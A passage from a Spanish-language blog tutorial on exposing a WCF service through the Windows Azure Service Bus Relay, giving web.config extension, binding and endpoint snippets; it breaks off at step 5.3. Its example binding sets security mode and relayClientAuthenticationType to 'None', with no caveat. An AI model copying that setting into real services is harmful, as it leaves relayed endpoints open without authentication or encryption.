xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 &middot; iT Synergy&middot; </p></div></footer></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-10813 post type-post status-publish format-standard category-azure category-biztalk-services category-cloud entry" aria-label="Exponer un servicio usando el Relay del bus de servicios de Windows Azure" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://blogs.itsynergy.co/blog/2013/08/21/exponer-un-servicio-usando-el-servicio-del-service-bus-relay/">Exponer un servicio usando el Relay del bus de servicios de Windows Azure<div class="post-avatar" style="float: right;" ><img alt='Exponer un servicio usando el Relay del bus de servicios de Windows Azure avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/dpadillab-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /></div></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-08-21T14:02:00-05:00">August 21, 2013</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Diana Paola Padilla Beltrán</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2013/08/21/exponer-un-servicio-usando-el-servicio-del-service-bus-relay/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p><strong>Prerequisitos:</strong></p>
<ol>
<li>Tener creado un service bus en Windows Azure y conocer las credenciales de autenticación a este bus de servicio, nuestro bus se llama sbtestrelay:</li>
</ol>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/1_createServicebus1.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-91 aligncenter" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/1_createServicebus1-300x218.jpg" alt="1_createServicebus" width="300" height="218" /></a></p>
<p>2.  Luego seleccionar <strong>CONNECTION INFORMATION</strong>     del menú inferior para obtener las credenciales de autenticación al bus de servicios creado:</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2013/08/3_credentials.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-71 aligncenter" src="http://blogs.itsynergy.co/wp-content/uploads/2013/08/3_credentials-300x62.jpg" alt="3_credentials" width="300" height="62" /></a></p>
<p>&nbsp;</p>
<p>3. Copiar en un block de notas el default issuer y el Default Key ya que de aquí en adelante necesitaremos de estas credenciales.</p>
<p>&nbsp;</p>
<p style="text-align: left;"><b>En la Solución de Visual Studio del Servicio:</b></p>
<p>4. Para exponer un servicio en el bus de servicio de Windows Azure se requiere incluir a nuestra solución de visual studio, el paquete con el que trabaja Windows Azure Service Bus:</p>
<p>4.1.  Para instalar este paquete puede seguir los pasos de la siguiente página:</p>
<p><a href="http://www.nuget.org/packages/WindowsAzure.ServiceBus/">http://www.nuget.org/packages/WindowsAzure.ServiceBus/</a></p>
<p>Una vez adicionado este paquete al proyecto, en el archivo de configuración debe aparecer un tag de extensiones como la siguiente:</p>
<p>&nbsp;</p>
<div id="scid:9ce6104f-a9aa-4a17-a79f-3a39532ebf7c:2ee94c77-7a7b-417b-b1d7-041b134e6877" class="wlWriterEditableSmartContent" style="margin: 0px; padding: 0px; float: none;">
<div class="le-pavsc-container">
<div style="background-color: #ffffff; overflow: auto; padding: 2px 5px;"><span style="background: #ffffff; color: #0000ff;">&lt;</span><span style="background: #ffffff; color: #a31515;">extensions</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">      &lt;!&#8211;</span><span style="background: #ffffff; color: #008000;"> In this extension section we are introducing all known service bus extensions. User can remove the ones they don&#8217;t need. </span><span style="background: #ffffff; color: #0000ff;">&#8211;&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">      &lt;</span><span style="background: #ffffff; color: #a31515;">behaviorExtensions</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">connectionStatusBehavior</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Configuration.ConnectionStatusElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">transportClientEndpointBehavior</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Configuration.TransportClientEndpointBehaviorElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">serviceRegistrySettings</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Configuration.ServiceRegistrySettingsElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">      &lt;/</span><span style="background: #ffffff; color: #a31515;">behaviorExtensions</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">      &lt;</span><span style="background: #ffffff; color: #a31515;">bindingElementExtensions</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">netMessagingTransport</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Messaging.Configuration.NetMessagingTransportExtensionElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">tcpRelayTransport</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Configuration.TcpRelayTransportElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">httpRelayTransport</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Configuration.HttpRelayTransportElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">httpsRelayTransport</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Configuration.HttpsRelayTransportElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">onewayRelayTransport</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Configuration.RelayedOnewayTransportElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">      &lt;/</span><span style="background: #ffffff; color: #a31515;">bindingElementExtensions</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">      &lt;</span><span style="background: #ffffff; color: #a31515;">bindingExtensions</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">basicHttpRelayBinding</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Configuration.BasicHttpRelayBindingCollectionElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">webHttpRelayBinding</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Configuration.WebHttpRelayBindingCollectionElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">ws2007HttpRelayBinding</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Configuration.WS2007HttpRelayBindingCollectionElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">netTcpRelayBinding</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Configuration.NetTcpRelayBindingCollectionElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">netOnewayRelayBinding</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Configuration.NetOnewayRelayBindingCollectionElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">netEventRelayBinding</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Configuration.NetEventRelayBindingCollectionElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">add</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">netMessagingBinding</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">type</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Microsoft.ServiceBus.Messaging.Configuration.NetMessagingBindingCollectionElement, Microsoft.ServiceBus, Culture=neutral, PublicKeyToken=31bf3856ad364e35</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">      &lt;/</span><span style="background: #ffffff; color: #a31515;">bindingExtensions</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">    &lt;/</span><span style="background: #ffffff; color: #a31515;">extensions</span><span style="background: #ffffff; color: #0000ff;">&gt;</span></div>
</div>
</div>
<p><b>Configurar el web Config del Servicio</b></p>
<p>5. Es necesario realizar la siguiente configuración en el web config del servicio:</p>
<p>5.1. Ubicar los tags de Bindings <span class="kwrd">&lt;</span><span class="html">bindings</span><span class="kwrd">&gt;&lt;/</span><span class="html">bindings</span><span class="kwrd">&gt;</span> y dentro de estos tags incluir el siguiente binding:</p>
<div id="scid:9ce6104f-a9aa-4a17-a79f-3a39532ebf7c:9fcb9c41-8815-4fc9-b3fb-6958f8793241" class="wlWriterEditableSmartContent" style="margin: 0px; padding: 0px; float: none;">
<div class="le-pavsc-container">
<div style="background-color: #ffffff; overflow: auto; padding: 2px 5px;"><span style="background: #ffffff; color: #0000ff;">&lt;</span><span style="background: #ffffff; color: #a31515;">basicHttpRelayBinding</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;</span><span style="background: #ffffff; color: #a31515;">binding</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">NombreBinding</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">&gt; </span><br />
<span style="background: #ffffff; color: #0000ff;">          &lt;</span><span style="background: #ffffff; color: #a31515;">security</span><span style="background: #ffffff; color: #ff0000;">mode</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">None</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">relayClientAuthenticationType</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">None</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt; </span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;/</span><span style="background: #ffffff; color: #a31515;">binding</span><span style="background: #ffffff; color: #0000ff;">&gt; &lt;/</span><span style="background: #ffffff; color: #a31515;">basicHttpRelayBinding</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">    &lt;/</span><span style="background: #ffffff; color: #a31515;">bindings</span><span style="background: #ffffff; color: #0000ff;">&gt;</span></div>
</div>
</div>
<p>&nbsp;</p>
<p>Donde,</p>
<p><strong>&lt;NombreBinding&gt;.</strong> Es el nombre que usted le quiere asignar al binding.</p>
<p>Para nuestro binding de ejemplo, tendriamos lo siguiente:</p>
<div id="scid:9ce6104f-a9aa-4a17-a79f-3a39532ebf7c:e138e95c-6f3c-4318-a937-9b79f50779e4" class="wlWriterEditableSmartContent" style="margin: 0px; padding: 0px; float: none;">
<div class="le-pavsc-container">
<div style="background-color: #ffffff; overflow: auto; padding: 2px 5px;"><span style="background: #ffffff; color: #0000ff;"> &lt;</span><span style="background: #ffffff; color: #a31515;">basicHttpRelayBinding</span><span style="background: #ffffff; color: #0000ff;">&gt;          </span><br />
<span style="background: #ffffff; color: #0000ff;">          &lt;</span><span style="background: #ffffff; color: #a31515;">binding</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">customBinding</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">            &lt;</span><span style="background: #ffffff; color: #a31515;">security</span><span style="background: #ffffff; color: #ff0000;">mode</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">None</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">relayClientAuthenticationType</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">None</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">          &lt;/</span><span style="background: #ffffff; color: #a31515;">binding</span><span style="background: #ffffff; color: #0000ff;">&gt;</span><br />
<span style="background: #ffffff; color: #0000ff;">      &lt;/</span><span style="background: #ffffff; color: #a31515;">basicHttpRelayBinding</span><span style="background: #ffffff; color: #0000ff;">&gt;</span></div>
</div>
</div>
<p>&nbsp;</p>
<p>5.2. Dentro de los tags  del servicio correspondiente &lt;service name=&#8221;NombreServicio&#8221; behaviorConfiguration=&#8221;ServiceBehaviour&#8221;&gt; &lt;/service&gt; , incluir el siguiente endpoint:</p>
<p>&nbsp;</p>
<div id="scid:9ce6104f-a9aa-4a17-a79f-3a39532ebf7c:dd4cad6c-987d-4dcc-9a4a-906982aa3af1" class="wlWriterEditableSmartContent" style="margin: 0px; padding: 0px; float: none;">
<div class="le-pavsc-container">
<div style="background-color: #ffffff; overflow: auto; padding: 2px 5px;"><span style="background: #ffffff; color: #0000ff;"> &lt;</span><span style="background: #ffffff; color: #a31515;">endpoint</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">NombreEndpoint</span><span style="background: #ffffff; color: #000000;">&#8220;</span><br />
<span style="background: #ffffff; color: #0000ff;">            </span><span style="background: #ffffff; color: #ff0000;">contract</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">Namespace.InterfazDelServicio</span><span style="background: #ffffff; color: #000000;">&#8220;</span><br />
<span style="background: #ffffff; color: #0000ff;">            </span><span style="background: #ffffff; color: #ff0000;">binding</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">TipoBinding</span><span style="background: #ffffff; color: #000000;">&#8220;</span><br />
<span style="background: #ffffff; color: #0000ff;">            </span><span style="background: #ffffff; color: #ff0000;">bindingConfiguration</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">NombreBindingConfiguration</span><span style="background: #ffffff; color: #000000;">&#8220;</span><br />
<span style="background: #ffffff; color: #0000ff;">            </span><span style="background: #ffffff; color: #ff0000;">behaviorConfiguration</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">NombreBehaviorConfigurationEndpoint</span><span style="background: #ffffff; color: #000000;">&#8220;</span><br />
<span style="background: #ffffff; color: #0000ff;">            </span><span style="background: #ffffff; color: #ff0000;">address</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">http://NamespaceServiceBus.servicebus.windows.net/NombreServicioenRelay/</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt; </span></div>
</div>
</div>
<p>Donde:</p>
<p><strong>&lt;NombreEndpoint&gt;.</strong> Es el nombre con el cual se identifica el servicio.</p>
<p><strong>&lt;Namespace.InterfazDelServicio&gt;.</strong> Nombre del contrato del servicio</p>
<p><strong>&lt;TipoBinding&gt;.</strong> El tipo de binding que se quiere implementar. Para este ejemplo usaremos <strong>basicHttpRelayBinding</strong></p>
<p><strong>&lt;NombreBindingConfiguration&gt;. </strong>Es el nombre que se le asigno al binding en el punto anterior (5.1)</p>
<p><strong>&lt;NombreBehaviorConfigurationEndpoint&gt;. </strong>Es el nombre del Behavior que se asigno. Para este ejemplo usaremos <strong>sharedSecretClientCredentials</strong></p>
<p><strong>&lt;NamespaceServiceBus&gt;.</strong> Es el nombre del namespace del service bus, creado en el punto 1 de los prerrequisitos que para nuestro caso sería <b>sbtestrelay</b>.</p>
<p><strong>&lt;NombreServicioenRelay&gt;.</strong> Nombre con el cual se va identificar el servicio expuesto en relay, para este ejemplo sería <b>ServicioPruebasRelay.</b></p>
<p>&nbsp;</p>
<p>Finalmente para este ejemplo el endpoint qudaría de la siguiente manera:</p>
<p>&nbsp;</p>
<div id="scid:9ce6104f-a9aa-4a17-a79f-3a39532ebf7c:94ddd4c2-2ed1-4faf-8ea8-665bfad1a96a" class="wlWriterEditableSmartContent" style="margin: 0px; padding: 0px; float: none;">
<div class="le-pavsc-container">
<div style="background-color: #ffffff; overflow: auto; padding: 2px 5px;"><span style="background: #ffffff; color: #0000ff;">&lt;</span><span style="background: #ffffff; color: #a31515;">service</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">TestWCF.WCFServiceTest</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #ff0000;">behaviorConfiguration</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">ServiceBehaviour</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">&gt; </span><br />
<span style="background: #ffffff; color: #0000ff;">          &lt;</span><span style="background: #ffffff; color: #a31515;">endpoint</span><span style="background: #ffffff; color: #ff0000;">name</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">BasicHttpRelayBinding</span><span style="background: #ffffff; color: #000000;">&#8220;</span><br />
<span style="background: #ffffff; color: #0000ff;">                    </span><span style="background: #ffffff; color: #ff0000;">contract</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">TestWCF.IWCFServiceTest</span><span style="background: #ffffff; color: #000000;">&#8220;</span><br />
<span style="background: #ffffff; color: #0000ff;">                    </span><span style="background: #ffffff; color: #ff0000;">binding</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">basicHttpRelayBinding</span><span style="background: #ffffff; color: #000000;">&#8220;</span><br />
<span style="background: #ffffff; color: #0000ff;">                    </span><span style="background: #ffffff; color: #ff0000;">bindingConfiguration</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">customBinding</span><span style="background: #ffffff; color: #000000;">&#8220;</span><br />
<span style="background: #ffffff; color: #0000ff;">                    </span><span style="background: #ffffff; color: #ff0000;">behaviorConfiguration</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">sharedSecretClientCredentials</span><span style="background: #ffffff; color: #000000;">&#8220;</span><br />
<span style="background: #ffffff; color: #0000ff;">                    </span><span style="background: #ffffff; color: #ff0000;">address</span><span style="background: #ffffff; color: #0000ff;">=</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;">http://sbtestrelay.servicebus.windows.net/ServicioPruebasRelay/</span><span style="background: #ffffff; color: #000000;">&#8220;</span><span style="background: #ffffff; color: #0000ff;"> /&gt; </span><br />
<span style="background: #ffffff; color: #0000ff;">        &lt;/</span><span style="background: #ffffff; color: #a31515;">service</span><span style="background: #ffffff; color: #0000ff;">&gt;</span></div>
</div>
</div>
<p>&nbsp;</p>
<p>Con la inclusión de este endpoint se expondrá nuestro servicio  en el relay del bus de Servicios.</p>
<p>&nbsp;</p>
<p>5.3. Dentro de los tags &lt;endpointBehaviors&gt; &lt;/endpointBehaviors&gt;  incluir las siguientes líneas de código.</p>
<p>&nbsp;</p>
